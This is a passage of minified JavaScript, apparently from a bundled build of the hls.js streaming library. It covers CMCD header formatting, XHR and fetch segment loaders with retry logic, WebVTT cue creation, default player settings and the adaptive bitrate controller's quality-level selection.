Uint8Array){if(!1===ArrayBuffer.isView(e))throw a2(e,"Byte Sequence");return`:${btoa(String.fromCharCode(...e))}:`}if(e instanceof aJ)return a4(e);default:throw a2(e,a0)}}function a8(e){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(e))throw a2(e,"Key");return e}function a6(e){return null==e?"":Object.entries(e).map(([e,t])=>!0===t?`;${a8(e)}`:`;${a8(e)}=${a5(t)}`).join("")}function a9(e){return e instanceof aQ?`${a5(e.value)}${a6(e.params)}`:a5(e)}let a7=e=>Math.round(e),le=e=>100*a7(e/100),lt={br:a7,d:a7,bl:le,dl:le,mtp:le,nor:(e,t)=>(null!=t&&t.baseUrl&&(e=function(e,t){let i=new URL(e),s=new URL(t);if(i.origin!==s.origin)return e;let r=i.pathname.split("/").slice(1),a=s.pathname.split("/").slice(1,-1);for(;r[0]===a[0];)r.shift(),a.shift();for(;a.length;)a.shift(),r.unshift("..");return r.join("/")}(e,t.baseUrl)),encodeURIComponent(e)),rtp:le,tb:a7};function li(e,t={}){return e?function(e,t={whitespace:!0}){if("object"!=typeof e)throw a2(e,"Dict");let i=e instanceof Map?e.entries():Object.entries(e),s=null!=t&&t.whitespace?" ":"";return Array.from(i).map(([e,t])=>{t instanceof aQ==!1&&(t=new aQ(t));let i=a8(e);if(!0===t.value)i+=a6(t.params);else if(i+="=",Array.isArray(t.value)){var s;i+=(s=t,`(${s.value.map(a9).join(" ")})${a6(s.params)}`)}else i+=a9(t);return i}).join(`,${s}`)}(function(e,t){let i={};if(null==e||"object"!=typeof e)return i;let s=Object.keys(e).sort(),r=ti({},lt,null==t?void 0:t.formatters),a=null==t?void 0:t.filter;return s.forEach(s=>{var l;if(null!=a&&a(s))return;let n=e[s],o=r[s];(o&&(n=o(n,t)),("v"!==s||1!==n)&&("pr"!=s||1!==n))&&("number"==typeof(l=n)?ts(l):null!=l&&""!==l&&!1!==l)&&(("ot"===s||"sf"===s||"st"===s)&&"string"==typeof n&&(n=new aJ(n)),i[s]=n)}),i}(e,t),ti({whitespace:!1},t)):""}let ls=/CMCD=[^&#]+/;function lr(e,t,i,s){e&&Object.keys(t).forEach(r=>{let a=e.filter(e=>e.groupId===r).map(e=>{let a=ti({},e);return a.details=void 0,a.attrs=new tg(a.attrs),a.url=a.attrs.URI=la(e.url,e.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",i),a.groupId=a.attrs["GROUP-ID"]=t[r],a.attrs["PATHWAY-ID"]=s,a});e.push(...a)})}function la(e,t,i,s){let r,{HOST:a,PARAMS:l,[i]:n}=s;t&&(r=null==n?void 0:n[t])&&(e=r);let o=new self.URL(e);return a&&!r&&(o.host=a),l&&Object.keys(l).sort().forEach(e=>{e&&o.searchParams.set(e,l[e])}),o.href}let ll=/^age:\s*[\d.]+\s*$/im;class ln{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new t_,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){let e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,4!==e.readyState&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,i){if(this.stats.loading.start)throw Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=i,this.loadInternal()}loadInternal(){let{config:e,context:t}=this;if(!e||!t)return;let i=this.loader=new self.XMLHttpRequest,s=this.stats;s.loading.first=0,s.loaded=0,s.aborted=!1;let r=this.xhrSetup;r?Promise.resolve().then(()=>{if(this.loader===i&&!this.stats.aborted)return r(i,t.url)}).catch(e=>{if(this.loader===i&&!this.stats.aborted)return i.open("GET",t.url,!0),r(i,t.url)}).then(()=>{this.loader!==i||this.stats.aborted||this.openAndSendXhr(i,t,e)}).catch(e=>{this.callbacks.onError({code:i.status,text:e.message},t,i,s)}):this.openAndSendXhr(i,t,e)}openAndSendXhr(e,t,i){e.readyState||e.open("GET",t.url,!0);let s=t.headers,{maxTimeToFirstByteMs:r,maxLoadTimeMs:a}=i.loadPolicy;if(s)for(let t in s)e.setRequestHeader(t,s[t]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),i.timeout=r&&ts(r)?r:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),i.timeout),e.send()}readystatechange(){let{context:e,loader:t,stats:i}=this;if(!e||!t)return;let s=t.readyState,r=this.config;if(!i.aborted&&s>=2&&(0===i.loading.first&&(i.loading.first=Math.max(self.performance.now(),i.loading.start),r.timeout!==r.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),r.timeout=r.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.loadPolicy.maxLoadTimeMs-(i.loading.first-i.loading.start)))),4===s)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;let s=t.status,a="text"===t.responseType?t.responseText:null;if(s>=200&&s<300){let r=null!=a?a:t.response;if(null!=r){if(i.loading.end=Math.max(self.performance.now(),i.loading.first),i.loaded=i.total="arraybuffer"===t.responseType?r.byteLength:r.length,i.bwEstimate=8e3*i.total/(i.loading.end-i.loading.first),!this.callbacks)return;let a=this.callbacks.onProgress;if(a&&a(i,e,r,t),!this.callbacks)return;let l={url:t.responseURL,data:r,code:s};this.callbacks.onSuccess(l,i,e,t);return}}let l=r.loadPolicy.errorRetry;sS(l,i.retry,!1,{url:e.url,data:void 0,code:s})?this.retry(l):(th.error(`${s} while loading ${e.url}`),this.callbacks.onError({code:s,text:t.statusText},e,t,i))}}loadtimeout(){if(!this.config)return;let e=this.config.loadPolicy.timeoutRetry;if(sS(e,this.stats.retry,!0))this.retry(e);else{var t;th.warn(`timeout while loading ${null==(t=this.context)?void 0:t.url}`);let e=this.callbacks;e&&(this.abortInternal(),e.onTimeout(this.stats,this.context,this.loader))}}retry(e){let{context:t,stats:i}=this;this.retryDelay=sy(e,i.retry),i.retry++,th.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${null==t?void 0:t.url}, retrying ${i.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){let t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&ll.test(this.loader.getAllResponseHeaders())){let t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}let lo=/(\d+)-(\d+)\/(\d+)/;class ld{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||lu,this.controller=new self.AbortController,this.stats=new t_}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,i){var s;let r,a=this.stats;if(a.loading.start)throw Error("Loader can only be used once.");a.loading.start=self.performance.now();let l=(s=e,r={method:"GET",mode:"cors",credentials:"same-origin",signal:this.controller.signal,headers:new self.Headers(ti({},s.headers))},s.rangeEnd&&r.headers.set("Range","bytes="+s.rangeStart+"-"+String(s.rangeEnd-1)),r),n=i.onProgress,o="arraybuffer"===e.responseType,d=o?"byteLength":"length",{maxTimeToFirstByteMs:u,maxLoadTimeMs:c}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=i,this.request=this.fetchSetup(e,l),self.clearTimeout(this.requestTimeout),t.timeout=u&&ts(u)?u:c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},t.timeout),self.fetch(this.request).then(s=>{this.response=this.loader=s;let r=Math.max(self.performance.now(),a.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},c-(r-a.loading.start)),!s.ok){let{status:e,statusText:t}=s;throw new lc(t||"fetch, bad network response",e,s)}return(a.loading.first=r,a.total=function(e){let t=e.get("Content-Range");if(t){let e=function(e){let t=lo.exec(e);if(t)return parseInt(t[2])-parseInt(t[1])+1}(t);if(ts(e))return e}let i=e.get("Content-Length");if(i)return parseInt(i)}(s.headers)||a.total,n&&ts(t.highWaterMark))?this.loadProgressively(s,a,e,t.highWaterMark,n):o?s.arrayBuffer():"json"===e.responseType?s.json():s.text()}).then(s=>{let r=this.response;if(!r)throw Error("loader destroyed");self.clearTimeout(this.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first);let l=s[d];l&&(a.loaded=a.total=l);let o={url:r.url,data:s,code:r.status};n&&!ts(t.highWaterMark)&&n(a,e,s,r),i.onSuccess(o,a,e,r)}).catch(t=>{if(self.clearTimeout(this.requestTimeout),a.aborted)return;let s=t&&t.code||0,r=t?t.message:null;i.onError({code:s,text:r},e,t?t.details:null,a)})}getCacheAge(){let e=null;if(this.response){let t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,i,s=0,r){let a=new rn,l=e.body.getReader(),n=()=>l.read().then(l=>{if(l.done)return a.dataLength&&r(t,i,a.flush(),e),Promise.resolve(new ArrayBuffer(0));let o=l.value,d=o.length;return t.loaded+=d,d<s||a.dataLength?(a.push(o),a.dataLength>=s&&r(t,i,a.flush(),e)):r(t,i,o,e),n()}).catch(()=>Promise.reject());return n()}}function lu(e,t){return new self.Request(e.url,t)}class lc extends Error{constructor(e,t,i){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=i}}let lh=/\s/,lm={newCue(e,t,i,s){let r,a,l,n,o,d=[],u=self.VTTCue||self.TextTrackCue;for(let h=0;h<s.rows.length;h++)if(r=s.rows[h],l=!0,n=0,o="",!r.isEmpty()){var c;for(let e=0;e<r.chars.length;e++)lh.test(r.chars[e].uchar)&&l?n++:(o+=r.chars[e].uchar,l=!1);r.cueStartTime=t,t===i&&(i+=1e-4),n>=16?n--:n++;let s=aC(o.trim()),m=aM(t,i,s);null!=e&&null!=(c=e.cues)&&c.getCueById(m)||((a=new u(t,i,s)).id=m,a.line=h+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*n/32)),d.push(a))}return e&&d.length&&(d.sort((e,t)=>"auto"===e.line||"auto"===t.line?0:e.line>8&&t.line>8?t.line-e.line:e.line-t.line),d.forEach(t=>i1(e,t))),d}},lf=tt(tt({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:ln,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:class{constructor(e){this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this._abandonRulesCheck=()=>{let e,{fragCurrent:t,partCurrent:i,hls:s}=this,{autoLevelEnabled:r,media:a}=s;if(!t||!a)return;let l=performance.now(),n=i?i.stats:t.stats,o=i?i.duration:t.duration,d=l-n.loading.start,u=s.minAutoLevel;if(n.aborted||n.loaded&&n.loaded===n.total||t.level<=u){this.clearTimer(),this._nextAutoLevel=-1;return}if(!r||a.paused||!a.playbackRate||!a.readyState)return;let c=s.mainForwardBufferInfo;if(null===c)return;let h=this.bwEstimator.getEstimateTTFB(),m=Math.abs(a.playbackRate);if(d<=Math.max(h,o/(2*m)*1e3))return;let f=c.len/m,g=n.loading.first?n.loading.first-n.loading.start:-1,p=n.loaded&&g>-1,_=this.getBwEstimate(),y=s.levels,v=y[t.level],S=n.total||Math.max(n.loaded,Math.round(o*v.averageBitrate/8)),T=p?d-g:d;T<1&&p&&(T=Math.min(d,8*n.loaded/_));let x=p?1e3*n.loaded/T:0,b=x?(S-n.loaded)/x:8*S/_+h/1e3;if(b<=f)return;let E=x?8*x:_,k=1/0;for(e=t.level-1;e>u;e--){let t=y[e].maxBitrate;if((k=this.getTimeToLoadFrag(h/1e3,E,o*t,!y[e].details))<f)break}if(k>=b||k>10*o)return;s.nextLoadLevel=s.nextAutoLevel=e,p?this.bwEstimator.sample(d-Math.min(h,g),n.loaded):this.bwEstimator.sampleTTFB(d);let C=y[e].maxBitrate;this.getBwEstimate()*this.hls.config.abrBandWidthUpFactor>C&&this.resetEstimator(C),this.clearTimer(),th.warn(`[abr] Fragment ${t.sn}${i?" part "+i.index:""} of level ${t.level} is loading too slowly;
      Time to underbuffer: ${f.toFixed(3)} s
      Estimated load time for current fragment: ${b.toFixed(3)} s
      Estimated load time for down switch fragment: ${k.toFixed(3)} s
      TTFB estimate: ${0|g} ms
      Current BW estimate: ${ts(_)?0|_:"Unknown"} bps
      New BW estimate: ${0|this.getBwEstimate()} bps
      Switching to level ${e} @ ${0|C} bps`),s.trigger(tl.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:i,stats:n})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(th.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){let e=this.hls.config;return new sC(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.FRAG_LOADING,this.onFragLoading,this),e.on(tl.FRAG_LOADED,this.onFragLoaded,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e&&(e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.FRAG_LOADING,this.onFragLoading,this),e.off(tl.FRAG_LOADED,this.onFragLoaded,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(tl.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){let i=t.frag;if(!this.ignoreFragment(i)){if(!i.bitrateTest){var s;this.fragCurrent=i,this.partCurrent=null!=(s=t.part)?s:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case to.BUFFER_ADD_CODEC_ERROR:case to.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case to.FRAG_LOAD_TIMEOUT:{let e=t.frag,{fragCurrent:i,partCurrent:s}=this;if(e&&i&&e.sn===i.sn&&e.level===i.level){let t=performance.now(),i=s?s.stats:e.stats,r=t-i.loading.start,a=i.loading.first?i.loading.first-i.loading.start:-1;if(i.loaded&&a>-1){let e=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(r-Math.min(e,a),i.loaded)}else this.bwEstimator.sampleTTFB(r)}}}}getTimeToLoadFrag(e,t,i,s){return e+i/t+(s?this.lastLevelLoadSec:0)}onLevelLoaded(e,t){let i=this.hls.config,{loading:s}=t.stats,r=s.end-s.start;ts(r)&&(this.lastLevelLoadSec=r/1e3),t.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD)}onFragLoaded(e,{frag:t,part:i}){let s=i?i.stats:t.stats;if(t.type===iK&&this.bwEstimator.sampleTTFB(s.loading.first-s.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){let e=i?i.duration:t.duration,r=this.hls.levels[t.level],a=(r.loaded?r.loaded.bytes:0)+s.loaded,l=(r.loaded?r.loaded.duration:0)+e;r.loaded={bytes:a,duration:l},r.realBitrate=Math.round(8*a/l)}if(t.bitrateTest){let e={stats:s,frag:t,part:i,id:t.type};this.onFragBuffered(tl.FRAG_BUFFERED,e),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){let{frag:i,part:s}=t,r=null!=s&&s.stats.loaded?s.stats:i.stats;if(r.aborted||this.ignoreFragment(i))return;let a=r.parsing.end-r.loading.start-Math.min(r.loading.first-r.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,r.loaded),r.bwEstimate=this.getBwEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==iK||"initSegment"===e.sn}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){let{maxAutoLevel:e,minAutoLevel:t}=this.hls,i=this.getBwEstimate(),s=this.hls.config.maxStarvationDelay,r=this.findBestLevel(i,t,e,0,s,1,1);if(r>-1)return r;let a=this.hls.firstLevel,l=Math.min(Math.max(a,t),e);return th.warn(`[abr] Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${l}`),l}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){let e=this.forcedAutoLevel,t=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(-1!==e&&(!t||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;let s=t&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==e){let t=this.hls.levels;if(t.length>Math.max(e,s)&&t[e].loadError<=t[s].loadError)return e}return this._nextAutoLevel=s,this.nextAutoLevelKey=this.getAutoLevelKey(),s}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){let{fragCurrent:e,partCurrent:t,hls:i}=this,{maxAutoLevel:s,config:r,minAutoLevel:a}=i,l=t?t.duration:e?e.duration:0,n=this.getBwEstimate(),o=this.getStarvationDelay(),d=r.abrBandWidthFactor,u=r.abrBandWidthUpFactor;if(o){let e=this.findBestLevel(n,a,s,o,0,d,u);if(e>=0)return e}let c=l?Math.min(l,r.maxStarvationDelay):r.maxStarvationDelay;if(!o){let e=this.bitrateTestDelay;e&&(c=(l?Math.min(l,r.maxLoadingDelay):r.maxLoadingDelay)-e,th.info(`[abr] bitrate test took ${Math.round(1e3*e)}ms, set first fragment max fetchDuration to ${Math.round(1e3*c)} ms`),d=u=1)}let h=this.findBestLevel(n,a,s,o,c,d,u);if(th.info(`[abr] ${o?"rebuffering expected":"buffer is empty"}, optimal quality level ${h}`),h>-1)return h;let m=i.levels[a],f=i.levels[i.loadLevel];return(null==m?void 0:m.bitrate)<(null==f?void 0:f.bitrate)?a:i.loadLevel}getStarvationDelay(){let e=this.hls,t=e.media;if(!t)return 1/0;let i=t&&0!==t.playbackRate?Math.abs(t.playbackRate):1,s=e.mainForwardBufferInfo;return(s?s.len:0)/i}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,i,s,r,a,l){var n,o;let d,u=s+r,c=this.lastLoadedFragLevel,h=-1===c?this.hls.firstLevel:c,{fragCurrent:m,partCurrent:f}=this,{levels:g,allAudioTracks:p,loadLevel:_,config:y}=this.hls;if(1===g.length)return 0;let v=g[h],S=!!(null!=v&&null!=(n=v.details)&&n.live),T=-1===_||-1===c,x="SDR",b=(null==v?void 0:v.frameRate)||0,{audioPreference:E,videoPreference:k}=y,C=this.audioTracksByGroup||(this.audioTracksByGroup=p.reduce((e,t)=>{let i=e.groups[t.groupId];i||(i=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),i.tracks.push(t);let s=t.channels||"2";return i.channels[s]=(i.channels[s]||0)+1,i.hasDefault=i.hasDefault||t.default,i.hasAutoSelect=i.hasAutoSelect||t.autoselect,i.hasDefault&&(e.hasDefaultAudio=!0),i.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}}));if(T){if(-1!==this.firstSelection)return this.firstSelection;let s=function(e,t,i,s,r){var a;let l,n,o=Object.keys(e),d=null==s?void 0:s.channels,u=null==s?void 0:s.audioCodec,c=d&&2===parseInt(d),h=!0,m=!1,f=1/0,g=1/0,p=1/0,_=0,y=[],{preferHDR:v,allowedVideoRanges:S}=(l=!1,n=[],(a=t)&&(l="SDR"!==a,n=[a]),r&&(n=r.allowedVideoRanges||sr.slice(0),n=(l=void 0!==r.preferHDR?r.preferHDR:function(){if("function"==typeof matchMedia){let e=matchMedia("(dynamic-range: high)"),t=matchMedia("bad query");if(e.media!==t.media)return!0===e.matches}return!1}())?n.filter(e=>"SDR"!==e):["SDR"]),{preferHDR:l,allowedVideoRanges:n});for(let t=o.length;t--;){let i=e[o[t]];h=i.channels[2]>0,f=Math.min(f,i.minHeight),g=Math.min(g,i.minFramerate),p=Math.min(p,i.minBitrate);let s=S.filter(e=>i.videoRanges[e]>0);s.length>0&&(m=!0,y=s)}f=ts(f)?f:0,g=ts(g)?g:0;let T=Math.max(1080,f),x=Math.max(30,g);return i=Math.max(p=ts(p)?p:i,i),m||(t=void 0,y=[]),{codecSet:o.reduce((t,s)=>{let r=e[s];if(s===t)return t;if(r.minBitrate>i)return sA(s,`min bitrate of ${r.minBitrate} > current estimate of ${i}`),t;if(!r.hasDefaultAudio)return sA(s,"no renditions with default or auto-select sound found"),t;if(u&&s.indexOf(u.substring(0,4))%5!=0)return sA(s,`audio codec preference "${u}" not found`),t;if(d&&!c){if(!r.channels[d])return sA(s,`no renditions with ${d} channel sound found (channels options: ${Object.keys(r.channels)})`),t}else if((!u||c)&&h&&0===r.channels["2"])return sA(s,"no renditions with stereo sound found"),t;return r.minHeight>T?(sA(s,`min resolution of ${r.minHeight} > maximum of ${T}`),t):r.minFramerate>x?(sA(s,`min framerate of ${r.minFramerate} > maximum of ${x}`),t):y.some(e=>r.videoRanges[e]>0)?r.maxScore<_?(sA(s,`max score of ${r.maxScore} < selected max of ${_}`),t):t&&(iw(s)>=iw(t)||r.fragmentError>e[t].fragmentError)?t:(_=r.maxScore,s):(sA(s,`no variants with VIDEO-RANGE of ${JSON.stringify(y)} found`),t)},void 0),videoRanges:y,preferHDR:v,minFramerate:g,minBitrate:p}}(this.codecTiers||(this.codecTiers=g.slice(t,i+1).reduce((e,t)=>{if(!t.codecSet)return e;let i=t.audioGroups,s=e[t.codecSet];s||(e[t.codecSet]=s={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!i,fragmentError:0}),s.minBitrate=Math.min(s.minBitrate,t.bitrate);let r=Math.min(t.height,t.width);return s.minHeight=Math.min(s.minHeight,r),s.minFramerate=Math.min(s.minFramerate,t.frameRate),s.maxScore=Math.max(s.maxScore,t.score),s.fragmentError+=t.fragmentError,s.videoRanges[t.videoRange]=(s.videoRanges[t.videoRange]||0)+1,i&&i.forEach(e=>{if(!e)return;let t=C.groups[e];t&&(s.hasDefaultAudio=s.hasDefaultAudio||C.hasDefaultAudio?t.hasDefault:t.hasAutoSelect||!C.hasDefaultAudio&&!C.hasAutoSelectAudio,Object.keys(t.channels).forEach(e=>{s.channels[e]=(s.channels[e]||0)+t.channels[e]}))}),e},{})),x,e,E,k),{codecSet:r,videoRanges:a,minFramerate:l,minBitrate:n,preferHDR:o}=s;d=r,x=o?a[a.length-1]:a[0],b=l,e=Math.max(e,n),th.log(`[abr] picked start tier ${JSON.stringify(s)}`)}else d=null==v?void 0:v.codecSet,x=null==v?void 0:v.videoRange;let w=f?f.duration:m?m.duration:0,L=this.bwEstimator.getEstimateTTFB()/1e3,A=[];for(let n=i;n>=t;n--){let t,m=g[n],p=n>h;if(!m)continue;if(y.useMediaCapabilities&&!m.supportedResult&&!m.supportedPromise){let t=navigator.mediaCapabilities;"function"==typeof(null==t?void 0:t.decodingInfo)&&function(e,t,i,s,r,a){let l=e.audioCodec?e.audioGroups:null,n=null==a?void 0:a.audioCodec,o=null==a?void 0:a.channels,d=o?parseInt(o):n?1/0:2,u=null;if(null!=l&&l.length)try{u=1===l.length&&l[0]?t.groups[l[0]].channels:l.reduce((e,i)=>{if(i){let s=t.groups[i];if(!s)throw Error(`Audio track group ${i} not found`);Object.keys(s.channels).forEach(t=>{e[t]=(e[t]||0)+s.channels[t]})}return e},{2:0})}catch(e){return!0}return void 0!==e.videoCodec&&(e.width>1920&&e.height>1088||e.height>1920&&e.width>1088||e.frameRate>Math.max(s,30)||"SDR"!==e.videoRange&&e.videoRange!==i||e.bitrate>Math.max(r,8e6))||!!u&&ts(d)&&Object.keys(u).some(e=>parseInt(e)>d)}(m,C,x,b,e,E)?(m.supportedPromise=function(e,t,i){let s=e.videoCodec,r=e.audioCodec;if(!s||!r||!i)return Promise.resolve(sw);let a={width:e.width,height:e.height,bitrate:Math.ceil(Math.max(.9*e.bitrate,e.averageBitrate)),framerate:e.frameRate||30},l=e.videoRange;"SDR"!==l&&(a.transferFunction=l.toLowerCase());let n=s.split(",").map(e=>({type:"media-source",video:tt(tt({},a),{},{contentType:ik(e,"video")})}));return r&&e.audioGroups&&e.audioGroups.forEach(e=>{var i;e&&(null==(i=t.groups[e])||i.tracks.forEach(t=>{if(t.groupId===e){let e=parseFloat(t.channels||"");ts(e)&&e>2&&n.push.apply(n,r.split(",").map(t=>({type:"media-source",audio:{contentType:ik(t,"audio"),channels:""+e}})))}}))}),Promise.all(n.map(e=>{let t=function(e){let{audio:t,video:i}=e,s=i||t;if(s){let e=s.contentType.split('"')[1];if(i)return`r${i.height}x${i.width}f${Math.ceil(i.framerate)}${i.transferFunction||"sd"}_${e}_${Math.ceil(i.bitrate/1e5)}`;if(t)return`c${t.channels}${t.spatialRendering?"s":"n"}_${e}`}return""}(e);return sL[t]||(sL[t]=i.decodingInfo(e))})).then(e=>({supported:!e.some(e=>!e.supported),configurations:n,decodingInfoResults:e})).catch(e=>({supported:!1,configurations:n,decodingInfoResults:[],error:e}))}(m,C,t),m.supportedPromise.then(e=>{if(!this.hls)return;m.supportedResult=e;let t=this.hls.levels,i=t.indexOf(m);e.error?th.warn(`[abr] MediaCapabilities decodingInfo error: "${e.error}" for level ${i} ${JSON.stringify(e)}`):!e.supported&&(th.warn(`[abr] Unsupported MediaCapabilities decodingInfo result for level ${i} ${JSON.stringify(e)}`),i>-1&&t.length>1&&(th.log(`[abr] Removing unsupported level 